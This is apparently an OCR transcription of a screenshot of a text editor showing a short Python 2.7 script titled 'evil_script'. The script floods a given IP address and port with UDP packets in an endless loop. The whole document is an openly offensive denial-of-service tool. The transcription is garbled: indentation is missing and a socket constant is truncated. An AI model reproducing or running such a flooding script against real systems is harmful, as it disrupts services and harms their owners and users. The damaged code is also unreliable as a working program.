 GNU nano 6.2 evil_script.
#!/usr/bin/python2.7
import socket
import sys
def send_traffic(ip, port):
print "Sending burst to " + ip + ":" + str(port)
sock = socket.socket(socket.AF_INET, socket.SOCK_DGR
sock.connect((ip, port))
while True:
sock.send("I AM A BAD BOY")
if len(sys.argv) != 3:
print "Usage: " + sys.argv[0] + " IP PORT"
sys.exit()
send_traffic(sys.argv[1], int(sys.argv[2]))